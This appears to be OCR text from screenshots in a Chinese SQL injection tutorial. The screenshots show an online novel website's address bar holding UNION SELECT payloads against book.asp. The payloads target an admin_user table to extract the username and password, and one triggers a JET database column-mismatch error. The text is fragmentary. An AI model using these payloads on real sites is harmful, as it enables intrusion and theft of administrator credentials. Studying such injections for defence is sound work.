 地址(D) http://www /book.asp?id=9%20union%20select%201,2,3,4%20from%20admin_user%20 转到
首页 | 留言本站 | 联系我们
小说在线
设为
加入
联系
首页 文章首页 玄幻魔法 武侠仙侠 历史军事 都市言情 推理灵异 网游动漫 科幻文艺 全本
Microsoft JET Database Engine 错误 '80040e14'
在联合查询中所选定的两个数据表或查询中的列数不匹配。
/xiaoso/book.asp, 行 6
Internet
图 7
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T)
后退 搜索 收藏夹 媒体
地址(D) elect%201,username,3,4,5,6,7,8,9,10,password,12,13,14,15%20from%20admin_user%20where%20id=1 转到
首页 | 留言本站 | 联系我们
小说在线
设为
加入
联系
首页 文章首页 玄幻魔法 武侠仙侠 历史军事 都市言情 推理灵异 网游动漫 科幻文艺 全本